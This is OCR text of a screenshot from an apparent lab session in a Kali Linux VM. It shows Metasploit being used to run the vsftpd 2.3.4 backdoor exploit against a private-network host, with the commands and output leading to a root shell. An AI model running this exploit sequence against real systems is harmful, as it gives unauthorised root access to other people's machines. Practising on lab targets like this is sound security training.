 KaliLinux2024 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps Places Aug 1 2:02 PM 10% 71% ↑0.0 kB ↓0.0 kB
gracevanny@kali: ~
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.3.15:46495 -> 192.168.56.102:6200) at 2025-08-01 14:00:53 -0400
whoami
root
Right Ctrl